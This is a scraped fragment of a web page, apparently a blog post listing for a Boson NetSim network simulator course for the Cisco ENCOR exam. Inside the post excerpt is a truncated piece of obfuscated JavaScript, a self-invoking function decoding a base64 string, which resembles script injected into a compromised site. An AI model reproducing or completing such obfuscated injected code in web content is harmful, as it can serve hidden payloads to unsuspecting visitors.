
TESTIMONIALS
Boson NetSim for ENCOR // Advanced
Network Simulator // ENCOR 350-401
Complete Course
Posted by
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING